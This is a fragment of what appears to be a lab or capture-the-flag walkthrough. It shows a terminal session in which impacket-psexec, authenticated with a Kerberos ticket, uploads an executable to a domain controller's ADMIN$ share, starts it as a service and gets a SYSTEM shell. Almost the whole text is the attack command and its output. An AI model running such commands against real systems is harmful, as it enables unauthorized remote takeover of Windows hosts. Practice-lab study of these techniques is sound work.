 └─$ impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.155.175
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file pdlknhJw.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service RRMZ on resourcedc.resourced.local.....
[*] Starting service RRMZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18